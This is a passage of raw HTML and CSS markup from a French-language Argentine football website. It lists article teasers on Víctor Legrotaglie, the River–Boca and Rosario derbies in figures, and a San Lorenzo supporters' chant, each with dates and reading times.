scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" title="legrotaglie" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2025/12/legrotaglie-696x495.webp"  width="696" height="495" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/" title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid">Víctor Legrotaglie, le génie argentin qui a dit non au Real...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Véritable légende du football argentin, Víctor Legrotaglie a marqué à jamais l’histoire de Gimnasia de Mendoza, club qui a récemment validé sa remontée en...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Déc 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/river-boca-historique/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="River &#8211; Boca : le Superclásico en chiffres"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Le superclasico en chiffres" title="superclasico-chiffres" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/09/superclasico-chiffres.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/river-boca-historique/" title="River &#8211; Boca : le Superclásico en chiffres">River &#8211; Boca : le Superclásico en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Le Superclásico entre Boca Juniors et River Plate est le duel le plus important du football argentin voire du football mondial. Xeneizes et Millonarios...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Nov 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>4<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/curiosites-clasico-rosarino/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Source : courtesy: Prensa Rosario Central" title="curiosites-clasico-rosarino" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/02/curiosites-clasico-rosarino.jpg"  width="696" height="391" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/curiosites-clasico-rosarino/" title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres">Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>Moins connu internationalement que le superclásico entre Boca et River, le clásico entre Rosario Central et Newell&#039;s Old Boys fait pourtant partie des plus...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Août 12, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack td-module-video-modal"
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo"
data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=MU2hbPdNIEg"><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Gloriosa Butteler" title="soy-de-san-lorenzo-si-senor" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2020/10/soy-de-san-lorenzo-si-senor-696x464.jpg"  width="696" height="464" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/" title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo">Chants de supporters : Hay una cosa que nunca van a...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>On se rend du côté de Boedo, quartier de Buenos Aires d’où vient le club de San Lorenzo et sa fameuse barra brava La...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style 